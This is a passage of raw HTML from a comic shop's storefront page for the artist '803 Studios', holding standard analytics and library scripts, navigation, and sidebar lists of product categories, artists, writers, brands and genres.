

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Artist/Product/803-studios
body_size: 32040
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Writing of 803 Studios | House of Heroes Comics</title>
    <meta name="title" content="Discover the Writing of 803 Studios | House of Heroes Comics">
    <meta name="description" content="Get to know the writing style of 803 Studios at House of Heroes Comics. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/houseofheroescomics/Artist/Product/803-studios">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/houseofheroescomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/houseofheroescomics">
										<img src="https://comichub.com/uploads/storelogo/75719114-78d2-4160-8901-037f26194449.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/houseofheroescomics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/houseofheroescomics/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/houseofheroescomics/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/houseofheroescomics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/houseofheroescomics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/houseofheroescomics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/houseofheroescomics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/houseofheroescomics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/houseofheroescomics/saleitem">
													SALE ITEMS
												</a>
											</li>
											<li id="PRE-ORDER_li" class="nav-item">
												<a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/houseofheroescomics/preorder">
													PRE-ORDER
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/houseofheroescomics/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Back_Issue_Common">
												Back Issues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Calendars" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/calendar">
												Calendars
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Pre-painted Miniature Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/pre-painted-miniature-games">
												Pre-painted Miniature Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Tournament Entry Fees" href="https://stores.comichub.com/houseofheroescomics/Category/AdvanceFilter/tournament-entry-fees">
												Tournament Entry Fees
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Jonathan Glapion" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/jonathan-glapion">
											 Jonathan Glapion
										</a>
									</li>
									<li>
										<a class="accordion" aria-label=" Mauricet" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/mauricet_36DAF5">
											 Mauricet
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="61Chi" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/61chi">
											61Chi
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="803 Studios" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/803-studios">
											803 Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A &amp; A International" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-a-international">
											A &amp; A International
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Blondeau" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-blondeau">
											A. Blondeau
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. D. Reed" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-d-reed">
											A. D. Reed
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Huguel" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-huguel">
											A. Huguel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. L. Alexander" href="https://stores.comichub.com/houseofheroescomics/Artist/Product/a-l-alexander">
											A. L. Alexander
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Michael W. Conrad" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/michael-w-conrad">
											 Michael W. Conrad
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. L. Alexander" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-l-alexander">
											A. L. Alexander
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Robin" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-robin">
											A. Robin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Zalbon" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/a-zalbon">
											A. Zalbon
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aa Rubin" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/aa-rubin">
											Aa Rubin
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/houseofheroescomics/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aggretsuko" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/aggretsuko">
											Aggretsuko
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alias" href="https://stores.comichub.com/houseofheroescomics/Brands/Product/alias">
											Alias
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advocacy" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/advocacy_0E5490">
											Advocacy
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aviation" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/aviation_6C6448">
											Aviation
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/houseofheroescomics/Genre/Product/biography">
											Biography
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/houseofheroescomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
